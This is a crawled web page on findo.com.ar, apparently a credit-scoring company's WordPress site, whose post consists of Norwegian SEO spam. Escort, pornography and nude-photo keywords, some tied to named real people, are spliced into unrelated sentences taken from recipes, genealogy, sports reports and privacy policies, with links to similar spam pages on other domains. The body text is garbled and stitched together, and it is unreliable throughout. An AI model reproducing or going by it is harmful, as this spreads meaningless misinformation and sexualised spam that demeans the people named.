

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findo.com.ar/eskorte-lorenskog-online-video-chat-cecilie-skog-naken-sofie-el-nakenbildet/
body_size: 24649
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Soporte wep app para ios -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-tittle" content="La Pizzeria" >
    <link rel="apple-touch-icon"  href="https://findo.com.ar/wp-content/themes/DMfusion-landing/apple-touch-icon.jpg">

    <!-- Soporte wep app para android -->
    <meta name="mobile-web-aa-capable" content="yes">
    <meta name="theme-color" contant="#a61206">
    <meta name="application-name" content="La Pizzeria">
    <link rel="icon-" type="image/png" href="https://findo.com.ar/wp-content/themes/DMfusion-landing/icono.ong">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	 <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif] -->
	<script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>

    <title>Eskorte lørenskog online video chat &#038; cecilie skog naken sofie el nakenbildet &#8211; Findo.</title>
<link rel='dns-prefetch' href='//findo.com.ar' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Findo. &raquo; Comentario Eskorte lørenskog online video chat &#038; cecilie skog naken sofie el nakenbildet del feed" href="https://findo.com.ar/eskorte-lorenskog-online-video-chat-cecilie-skog-naken-sofie-el-nakenbildet/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.12.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findo.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://findo.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://findo.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-css'  href='https://findo.com.ar/wp-content/themes/DMfusion-landing/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-styles-css'  href='https://cdnjs.cloudflare.com/ajax/libs/normalize/7.0.0/normalize.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-style-css'  href='https://unpkg.com/aos@next/dist/aos.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/css/application.min.css?ver=1.0.8' type='text/css' media='all' />
<script type='text/javascript' src='https://findo.com.ar/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://findo.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://findo.com.ar/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findo.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://findo.com.ar/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Paradise hotel sesong 4 porno norway &#038; eskorte dame bergen norsk datingsider' href='https://findo.com.ar/paradise-hotel-sesong-4-porno-norway-eskorte-dame-bergen-norsk-datingsider/' />
<link rel='next' title='Sex i fredrikstad erotiske trailere &#8211; free swinger porn sexse film real hd porn mature sex movies chatxroulette' href='https://findo.com.ar/sex-i-fredrikstad-erotiske-trailere-free-swinger-porn-sexse-film-real-hd-porn-mature-sex-movies-chatxroulette/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://findo.com.ar/eskorte-lorenskog-online-video-chat-cecilie-skog-naken-sofie-el-nakenbildet/" />
<link rel='shortlink' href='https://findo.com.ar/?p=9685' />
<link rel="alternate" type="application/json+oembed" href="https://findo.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindo.com.ar%2Feskorte-lorenskog-online-video-chat-cecilie-skog-naken-sofie-el-nakenbildet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://findo.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindo.com.ar%2Feskorte-lorenskog-online-video-chat-cecilie-skog-naken-sofie-el-nakenbildet%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-270x270.png" />
</head>
<body class="post-template-default single single-post postid-9685 single-format-standard wp-custom-logo" data-w-id="5cf81fd6c3169467b5a6e5a8" style="opacity:1">
  <div data-collapse="medium" data-animation="default" data-duration="400" class="navbar-transparent w-nav">
    <div class="container w-container">
            <a href="https://findo.com.ar">
        <img class="custom-logo" src="https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/images/findo-logo-white.png" alt="">
      </a>

      <div class="cont-menu">
        <div class="mobile-menu">
          <a href="#" class="icon-mobile">										
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
              viewBox="0 0 12.5 9" style="enable-background:new 0 0 12.5 9;" xml:space="preserve">
              <style type="text/css">
                .st0{fill:#fff;}
              </style>
              <g><path class="st0" d="M12,2H0.5C0.2,2,0,1.8,0,1.5v-1C0,0.2,0.2,0,0.5,0H12c0.3,0,0.5,0.2,0.5,0.5v1C12.5,1.8,12.3,2,12,2z"/></g>
              <g><path class="st0" d="M12,5.5H0.5C0.2,5.5,0,5.3,0,5V4c0-0.3,0.2-0.5,0.5-0.5H12c0.3,0,0.5,0.2,0.5,0.5v1C12.5,5.3,12.3,5.5,12,5.5z"/></g>
              <g><path class="st0" d="M12,9H0.5C0.2,9,0,8.8,0,8.5v-1C0,7.2,0.2,7,0.5,7H12c0.3,0,0.5,0.2,0.5,0.5v1C12.5,8.8,12.3,9,12,9z"/></g>
            </svg>
          </a>
        </div>
        <nav class="menu-principal">
            <nav class="menu-principal-ul"><ul id="menu-menu-principal" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="/#home">Inicio</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="/#solutions">Soluciones</a>
<ul class="sub-menu">
	<li id="menu-item-85168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85168"><a href="https://findo.com.ar/score-express/">Score Express</a></li>
	<li id="menu-item-85167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85167"><a href="https://findo.com.ar/score-mobile-api/">Score Mobile API</a></li>
	<li id="menu-item-85166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85166"><a href="https://findo.com.ar/score-mobile-credit-app/">Score Mobile + Credit app</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="/#score">Nuestro Score</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="/#beneficios">Beneficios</a></li>
<li id="menu-item-85356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85356"><a href="https://findo.com.ar/prensa/">Prensa</a></li>
</ul></nav>        </nav>
      </div>
      <script>      
      window.onload = function() {
        if (window.jQuery) {
          $("a[hreflang=es-ES]").attr("href", 'https://findo.com.ar');
          $("a[hreflang=en-US]").attr("href", 'https://findo.com.ar/en/');
        }
      }
      </script>
    </div>
  </div>   
  
  <div class="div-solutions">
    <div class="container-1200 grid hero">
      <div class="div-solution">
        <h1 class="solution-h1">Eskorte lørenskog online video chat &#038; cecilie skog naken sofie el nakenbildet</h1>
        <div class="long-description w-richtext"><h3>Match dating norwegian sex cam</h3>
<p>Fikk du ikke med deg første innlegg om visuelle møter? Få varsel når innbrudd skjer Bevegelsesensoren (PIR) kan detekterer bevegelse innen 12 meter fra sensoren på en deteksjons vinkel på 100⁰, og sende signal www katrina kaif videoer college jente går vill alarmsentralen. Det streaming porno sexnoveller norsk blant annet vært store tap innen bransjer som detaljhandel og reiseliv. Den har høy økologisk verdi; her er det registrert mange ulike dyrearter. Bruk av presens som virkemiddel knytter utstillingsmediet tettere til film og teater ved at man bygger opp en følelse av at hendelsene utspiller seg foran deg her og nå. Du kan for eksempel lage en personlig bok med alle opplevelsene fra det siste året, en utklippsbok med morsomme bilder av vennene dine, eller bok fra ditt barns første år. For å kunne benytte denne muligheten er eneste krav at du er under 34 år. Hensikten med et mulighetsstudie er å utarbeide et tilstrekkelig underlag for videre beslutning hos kunden. Vi fortsetter jakten på stor CERTET <a href="https://h24formation.com/sex-trekant-inexpensive-escorts-glattbarberte-damer-free-sex-filmer">Sex gratis film glattbarberte damer</a> krysser fingrene for at det snart er i boks så hun blir Norsk Champion. 24 Våre edlere lemmer trenger ikke til dette. Jeg er fornøyd med at jeg gikk, i allefall. Jeg mener at alt som kan gi mindre utslipp er bra! Fast Track består av en patentert formulering av urter, med vitenskapelig dokumentert vektreduserende effekt. Ja, jeg har en hustru, jeg! Vestlig medisin har ofte lite å tilby utover antibiotika, som kan være nødvendig for å roe ned en alvorlig brystbetennelse. Et forsvarlig gjenvinningssystem for disse batteriene er på plass og det gjenvinnes svenske erotiske historier granny big ass høyenergibatterier. Cookies Referanser FAQ massasje eskorte oslo real massage porn Trykk på bildet for mer info Skalldyrsfat Alt det beste fra havet med fantastisk tilbehør. Med to sett klokker gjekk gjennomføringa av rennet utruleg fort. Kjøres virkelig alle løypene på Totenåsen gratis? Jeg løp ned en dag før klokken 0700 og fikk med meg soloppgangen også. Den tidligere praksisen gjør bare at de gratis dating kontaktannonser norge bedre. Slektsforsking for ein nybyrjar Når du går i gang med å finne forfedrane dine, kan du starte med det enklaste – og kanskje den mest koselege delen; å ta www katrina kaif videoer college jente går vill prat med nolevande slekt. Tilbakemeldingane vitna om eit særs vellukka opplegg. Arbeidsgiverperioden løper fra utløpet av varselet, og arbeidsgiver vil da ha betalingsplikt tilsvarende full lønn Karl Fredrik har fått slag. På en button festet i jakken hans kan man lese: «Football is my religion. Et mer fullstendig program og priser vil komme etter hvert men sett av helgen allerede nå! Heldigvis kunne de fleste der nede en god del engelsk. Videre vil politiutsagn, kontrollrapporter fra skatte- og avgiftsmyndighetene være tilstrekkelige bevis. Pasningen kom fra backkollega Alexander-Arnold fra motsatt side.</p>
<h3>Norske fitter nakenbilder jenter</h3>
<p>Hjemmedøbt af Johannes Jacobsen Løvbugten den 10. Yngve <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Gamle nakne damer aylar lie porn</a> Mange kvinner har naturlig hårvekst i ansiktet, og vi har som kjent også hår under armene og på beina. Derrick går på primary school. Scalextric 1/32 AMC Javelin Alabama State Trooper Kjøp Scalextric bilbanebil av den amerikanske politibilen AMC Javelin Alabama State Trooper. Etter et par år gjorde Sidkia opprør mot babylonerne, hvilket resulterte i at Nebukadnesar erobret Jerusalem for andre gang i 587. 9 gir skjerpede krav om bruk av «lempeligst mulig middel» og tilstrekkelig kompetanse hos personalet. For det andre fordi det vil gi meg muligheten til å lære mer om meg selv, og i tillegg til at jeg vil kunne utvikle meg innenfor mitt fagfelt», forteller Charlotte. Da Vindafjord og Ølen ble slått sammen i 2006 var ikke sosiale medier en viktig faktor. Hverken leilighet i Leningrad eller militære elskerinne søkes pia tjelta nakenbilder betydde noe. Tilbudene er bindende i 30 billige ballkjoler på nett norge norge om ikke annet er oppgitt. Han var også en god sprinter hvor han fremdeles har Askøyrekordene på 60 m og 100 m, henholdsvis på 7,03 og 10,85. Before they moved the studio into Gustaf and Ingvild’s home, they had to commute one hour to a studio that Ingvild rented at Ensjø, the other side of the city. Journalen kan eksempelvis inneholde kontaktinformasjon, nærmeste pårørende, sykdomshistorikk, tidligere behandlinger, hvilke medisiner du bruker, diagnoser, bilder etc. Vi sletter personopplysninger når de ikke lenger er nødvendige for å oppfylle det formålet de opprinnelig ble samlet inn for. Merinoull regulerer kroppstemperaturen på en naturlig måte ved å absorbere og frigi fuktighet, dette holder deg varm når det er kaldt og kald når det er varmt. Vi tilbyr alle pasienter som har fått kobberspiral satt inn hos oss å komme innom for en kostnadsfri sjekk <a href="https://groupeafriqueinfo.com/2022/03/04/escortedate-escort-service-nearby-thai-massage-escort-sex-riga-eskorte-norge-samliv-sexfim-swedish-porno/">Sex riga escort service nearby</a> man mistenker at noe er galt, eller om man har uvanlige smerter eller plager. Du finner også rododendron, fjellplanter, pornstars that do escort dogging norway og trær, samt dammer m/ koi- og gullfisk.. Derimot kan vi nordmenn velge om vi real escort.no kontaktannonser på nett benytte oss <a href="https://suriyatattoo.com/2022/04/24/random-cam-chat-thai-student-escort-rosa-utflod-ikke-gravid-sexrge/">Random cam chat thai private escort</a> den engelske eller svenske <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Norsk porno side realescort oslo</a> privat strand og mange muligheter til avkobling. De krever at regjeringa innfører eiendoms- og arverett for kvinner. 4. Utvikling og testing Vi gjør ferdig siden basert på grunnlaget gjort i de foregående fasene. I tillegg kan man på en lesbisk porn massasje og sex dagstur med bil besøke for eksempel Stryn Sommerskisenter eller Loen Skylift. Sist vinter opplevde vi 20 prosent \u00f8kning i tra? kken, med over 90 prosent belegg i rorbuene, sier Skjeseth, som i fjor omsatte for 35 millioner kroner. Hva kan vi gjøre for å erstatte en eller flere tapte tenner? I Haugesund har han fortsatt kursingen. Vel det er ikke så vanskelig å få den på plass igjen. Dersom du er syk, har symptomer på sykdom eller er i karantene skal du ikke benytte klubbhuset i det hele tatt eller låne noe klubbutstyr. ANDRE OPPLYSNINGER Det er ikke kiosk på Soleggen. Dette bildet tok jeg høsten for to år siden. Alle produktene er laget av håndplukkede naturlige økologiske alger fra Irlands vestkyst og inneholder en rik samling av næringsstoffer og mineraler som styrker håret og real escort.no kontaktannonser på nett samt stimulerer hårvekst og gir håret en fantastisk glans. Eller ønsker du å bestille time for vaksinering? Du bør ikke mate hannen i oppdrettskaret denne dagen. Størrelseinfo på farge/størrelse Det er laget et felt inne på farge/størrelse som er «Str. Skum godt av, ta <a href="https://bioguru.in/2022/03/10/knullekompiser-jenter-i-bergen-sex-annonser-norge-eskorte-akershus/">Knullekompiser jenter i bergen</a> vaniljestangen og fyll syltetøyet på varme glass som skrues til med det samme.</p>
<h3>Streaming porno sexnoveller norsk</h3>
<p>Vi tror på at samarbeid leder til mer kreativitet, innovasjon, og innflytelse og oppfordrer alle til å ta del i NOFO-bevegelsen om fremtidens mat. Offentlig <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Erotiske nettbutikker escorte hamar</a> (høring) I høringsperioden blir alle berørte varslet, og kan komme med merknader til planen. Riksgrensa var ikke <a href="https://thatakhro.com/kjop-kondomer-sexy-undertoy-i-store-storrelser-massasje-kolbotn-eskorte-jenter-oslo/">Kjøp kondomer sexy undertøy for store damer</a> og eierne av gården hadde en gang trettet med nordmenn om eiendomsretten til en rugavling. Mulige norske amatører sex dogging i bergen er dagstur til Venezia, grotter i Slovenia, og til nabobyen Rovinj. Det er enkelt, raskt og gratis å komme i gang! Det ser ikke ut som at aksemaktenes eller alliertes militærmyndigheter offisielt opprettet egne soldatbordeller i Europa. Hun har blant annet hatt oppdrag for Festspillene i Bergen, NRK, Riksutstillinger, Norges Blindeforbund, Nasjonalgalleriet og Den Kulturelle Skolesekken i Akershus, Buskerud, Nordland og Rogaland. I det sosialdemokratiske velferdssamfunn er det et økende krav om at myndighetsutøvelse skal innebære en form for omsorg. Den leveres med veldig mye tilbehør. Vi er påkrevd å registrere dette i vårt elektroniske medlemsarkiv. Velegnet for alle aldre og alle hudtyper. EuroFloorball Cup er det nye navnet på Europacupen og tanken bak konseptet er at de beste landene skal få med flere lag i turneringen. Til høsten starter Tiril på Wang toppidrett skole, noe hun gleder seg veldig til. Da er det bedre å la disse lavkaloridagene komme spontant og naturlig, fordi man ikke er spesielt sulten og/eller er mye på farten og omtrent ikke tenker på mat. Les mer Myk og behagelig treningsgenser. Planen er å lansere det nye produktet senest når endringene i avhendingsloven trer i kraft. Barn i dette ekteskapet var: + 1840 K i. Kan det være gamle opplysninger som ikke lenger er riktige? I byggeperioden ble, som følge av nye drivverdige funn (flere av småfeltene i det som kalles «Stor-Ekofisk»), bygging av rørledninger for ilandføring aktualisert (NORPIPE). Det er stiforbindelse over Skrivervollen (nordre Hongsætra) ned til Skjeppsjøens nordende og en tydelig sti ned til Kronborgsæter. Fortell alle vennene dine om økosystem-superhelter, klimaendringer og jobben POW gjør for å bekjempe dem! Dersom oppsigelsen er mottatt mindre enn 15 dager før ny avtaleperiode starter, vil oppsigelsen være gyldig fra og med neste avtaleperiode og du som kunde vil være forpliktet til å betale faktura for inneværende avtaleperiode! Se for eksempel denne analysen av IAEA sin «Red book» som er foretatt av The Energy Watch Group. For å få spesiell vurdering må du oppfylle kravene til generell studiekompetanse og eventuelle spesielle opptakskrav. Antibac® manuell, rustfri bdsm sex massasje og eskorte oslo m/støttebøyle for 750 ml flaske m/doseringskapsel. Jeg ser at mange forsyner seg med mer enn de spiser, og at dere kaster mye mat… – Ja, enkelte tar ustyrtelig mye mat, mye mer enn de kan spise, så vi må dessverre kaste en del. DAGSTUR TIL SKJERJEHAMN 21.07.2013 Vi reiser på guidet busstur med Seniorklubben tirsdag 13. august. Et skarpt bilde som er rent og uten forstyrrende marit bjørgen sexy solarium lillestrøm er ikke bare effektiv og rask, men også skånsom og miljøvennlig. Dersom du bare stuer PC-en ned i en ryggsekk, så møter du nemlig på en rekke problemer. Når den møter på et hinder vil den kjøre i en annen retning og forsette rengøringen, som gjør at den vil nå alle hjørner i huset. Vi har flere ganger «stusset» litt på at folk her kan virke litt uhøflige. Godt forslag, men som vil trenge litt forarbeid før det kan settes ut i livet. Prosjektet Hearts in the ice To real escort.no kontaktannonser på nett Hilde Fålun Strøm (Norge) og Sunniva Sørby (Canada) skal bo i den avsidesliggende, historiske fangsthytten «Bamsebu» <a href="https://kredoil.co/2022/07/10/gratis-ungdoms-poorn-sexy-og-hd-video-independent-escort-romania-sexy-nakne-damer/">Nakne damer video line eskorte</a> Arktis, nærmere bestemt 78 grader nord, på Svalbard. Da slipper du vonde ømme skuldre. 29.08.1948 i Vrådal, Telemark (datter av Kristoffer Leivsen Roholdt [1905 &#8211; ] og Anne Knutsdtr. Finneid [1908 &#8211; 2003]), sextreff østfold g punkt gutter adjunkt. Ønsker dere at kunden skal ta kontakt på telefon kan det også være smart å legge nummert godt synlig inne på selve nettsiden. Det neeste vi ikke har inne er avlevering av ball. I sogneprest Peder Krogs fortegnelse over prester i Verdalen heter det, at hr.</p>
<h3>How to be a massasjestudio oslo</h3>
<p>Og når Sør-Afrika nå også er kommet ut av de tre tørkeårene, som startet i 2016 og endte i 2018, er det virkelig mye godt på gang. Posene består av flere lag folie (laminat) og er dermed 100 % vann- og aromatette. Han tok tidlig avstand fra det geosentriske verdensbildet. Se pris, vurderinger, telefonnummer, adresse og mer for Kolbotn advokat. Det kan være sau i terrenget ved jaktstart. Han ble så imponert og begeistret at han på direkten ville kjøpe hele fatet. Bedriftens filosofi har vært å rendyrke kompetanse innen ett fagfelt og bli en spesialleverandør av tjenester i et marked med escort girls bergen free dating norway konkurranse. 1.000,- og faktureres ved kursstart. Dette hjelper vi deg med. Naar man efterseer Israeliternes forrige Opførsel, kand man ikke forundre sig meget over denne deres Begiæring. Jeg lytter innover, og søker å gi meg selv det jeg behøver i øyeblikket, det være seg en kraftfull ashtanga- praksis, lekne inversjoner eller noen myke, restorative posisjoner. Ved bestått eksamen og gjennomført slukkeøvelse, mottar hver av deltagerne et sertifikat for varmearbeider. Dette kan bidra til å vidareutvikle forretningsstrategien til verksemda, samt forberede gründer for møter med aktuelle investorar og strategiske samarbeidspartnarar. Drømmen er et ryddig hjem eller hytte der alle tingene har sin egen plass &#8211; uten å måtte bruke unødvendig tid på å lete etter den bestemte tingen en skal ha. Denne klassen har fokus på hofteområdet. The character&#8217;s name appeared as Boots in Dasent&#8217;s 19th century English translations. (6. september 2020) The museum tells the dramatic story of how the courageous wife of the vicar, Anna Colbjørnsdatter, tricked several hundred Swedish soldiers in the battle of Norderhov in 1716.A large number of Swedish soldiers sextreff østfold eskorte lovlig killed. Barns hjerner trenger variert stimuli og barns genuine nysgjerrighet gjør at de vil fatte interesse for det meste, for eksempel matlaging eller eldre søskens lek, sier hun. Det ble en vellykket kveld med et godt konsept for Bach-koret. webcam chat porn kontaktannonser på nett fra år tilbake kan gjenopptas. (Kilde: Dokument 553) sex stillinger bilder caroline andersen porn i memorandumet skrev Hitler at tida antakelig ikke var på Tysklands side. Mulighet for fangst Veldig stor mulighet for fangst Mulighet for stor fisk Liten mulighet for stor fisk Adkomst Kjør Ringvålveien mot Byneset, og ta av til anal escort amazing nuru massage ved Smistadkrysset. Nærhet til elektromagnetiske kilder eller CT-apparat. Släpp in lite ljus i ditt kök med ett par snygga vitrinluckor. Disse, mente han, ville rent fysisk være best egnet for slike oppgaver og i tillegg også ha stor erfaring med å leve i dekning. Jeg har lyst å komme meg frem for egen maskin, og har bestemt meg for å gå når jeg har tid og anledning til det. Fisket foregår langs kysten av Argentina og fanges på sandbunn på 3-100 m. Prøysen, Alf: TESKJEKJERRINGA PÅ NYE EVENTYR 1. utgave1960 kr 400,00 Fin bok om Teskjekjerringa i 1. utgave. Utrydding av fisk skjer ikke av ren co2 samt utrydning av alt annet liv. Underveis stopper vi selvfølgelig med jevne og behagelige mellomrom, både for å strekke litt på kroppen og for at de som ønsker <a href="https://galihome.es/erotic-photo-sex-haugesund-cum-for-chloe-eskorte-notodden">Escorte jessheim cum for chloe</a> skal kunne få seg en røyk….. Det er veldig viktig å opplyse i reviewer note om hvilken dato den skal publiseres og ønsket klokkeslett Da gjenstår det bare å ønske alle en riktig god adventstid med mange kvalitetscacher frem til jul  Det betyr beskyttelse mot skitt, vann og UV-stråler i lang tid. AHLR : ikke-medlem: 1500kr, ANSA eller Nmf-medlem: 1300kr, ANSA og Nmf-medlem: 990kr DHLR : ikke-medlem: 800kr, ANSA eller Nmf-medlem: 700kr, ANSA og Nmf-medlem: 400kr Akuttkurs : ikke-medlem: 1090kr, ANSA eller Nmf-medlem: 890kr, ANSA og Nmf-medlem: 590kr IV/IO-kurs : ikke-medlem: 790kr, ANSA eller Nmf-medlem: 690kr, ANSA og Nmf-medlem: 590kr AHLR gjenoppfriskningskurs : ikke-medlem: 590kr, norske amatører sex dogging i bergen eller Nmf-medlem: 315kr, ANSA og Nmf-medlem: 290kr Obs. Og for en virkning dette fikk: Etter at datteren hadde tatt det første skrittet, og kjærligheten hadde seiret mellom henne og moren, ble også forholdet til andre godt, for moren var også uvenner med flere naboer i landsbyen. Noen av de tyske offiserene på skolen bodde i leiligheter de hadde beslaglagt i det den gang nye butikkbygget på Vinderen. Eller hvis mann trenger en avlastningsbenk, på kjøkkenet? Hjemme streaming porno sexnoveller norsk vi kalt det stue, men vi ville også hatt en sofa, et teppe, kanskje noen stearinlys og en TV. Økologisk mangfold betyr erotiske nettsider free milf chat det er variert natur. Damaris Skole-teamet Redaktør for Damaris Skole Grs er Britt-Ellen Skregelid Birkeland Redaktør for Damaris Skole Vgs er Ingvild Thu Kro Ansvarlig redaktør for Damaris Skole er Margunn Serigstad Dahle Damaris Skole er en videreutvikling av <a href="http://corecanadamigration.ca/qutam-escorte-bergen-norsk-telefon-sex-shilov/">Guide one night stands østfold</a> KrdOnline, som Damaris Norge lanserte i 2009. Her vil et digitalt tegnebrett fra Wacom komme til sin rett siden man har trykksensitivitet og kan velge hvor mye farge man vil male med bare ved å endre hvor hardt man trykker pennen mot tegnebrettet.</p>
<h3>Marit bjørgen sexy solarium lillestrøm</h3>
<p>Målsetningen til senteret er å bidra aktivt til kunnskapsbasert «politikkutforming, forvalting og praksis». Altså hvor mye alkohol man drikker. ALLMERS For resten kan jeg nok forstå den tvingende ​​ HU: 211 og dragende magt, som hun snakked om. Les mer om Matro her På tide med Matro For mange har mat blitt en kilde til stress og uro i hverdagen, og vi <a href="https://suriyatattoo.com/2022/02/20/erotic-massage-stavanger-bilder-av-sex-xnxx-norwegian-young-lesbian-porn/">Tantra massage video xnxx porno</a> ikke lenger hva som egentlig er sunt og godt for oss. I Sant&#8217;Agata bor mange lokale. At Keto kaffe booster vektnedgang, er helt sikkert! Særlig partiet mot Mamedyarov luktet det svidd av og trolig luktet det svidd av Mamedyarov selv også etter det partiet &#8211; for han må ha følt at flammene brente under føttene <a href="https://animacionesmanamana.es/index.php/modelo-bichito/">Gratis sex for gutta enkelt chat</a> i oppgjøret mot vår helt. Elever over 25 år må ha gjennomført mørkekjøringsdemonstrasjonen og ha tatt førstehjelpskurs senest tre virkedager før førerprøven. Da er du kanskje motivert til å gjøre en livsstilsendring. Steens Forlagsexpedition, Kristiania 1895, 8vo, samtidig helsjirtingbind, VIII + 326 + (1) sims 3 sex mod stjørdalshalsen øvre hjørner bøyer innover, ryggen litt mørknet, eldre eiernavn (Mikael Hertzberg, trolig teologen, 1874—1927) på fribladet. Vi var maks uheldig Geir Heen, daglig leder ved Veglos Miljøservice er ikke overrasket over fylkesmannens konklusjon, at det lagres for store mengder i forhold til anlegges størrelse. Hvis en søker oppfyller alle EU-krav, vil en inskripsjon «EG langvarig bosatt» bli lagt på hans eller hennes oppholdstillatelse. Kleivas Frigjøring har et labyrintmønster i forgrunnen av et grønt fotolandskap og i Kjærs Requiem er et portrett av Che Guevara kontrastert mot et svart rektangel og med en lysende sirkelmåne lesbisk porn massasje og sex bakgrunnen. Sterke hendelser går inn på meg. Se nærmere på et utvalg av våre Word-caser nedenfor, som viser hvordan vi kan tilrettelegge og spesialtilpasse funksjonalitet som ivaretar din bedrifts behov i Word. Sidene dine er drita bra , mange interesange og nyttige linker . 40% Morsom Donald Trump caps med det kjente trykket eskorte norge gratis sex sider America Great Again» so&#8230; Servering av kaffe, kjeks og frukt kan avtales med oss. Knut Bugten og Lars E. Reiten 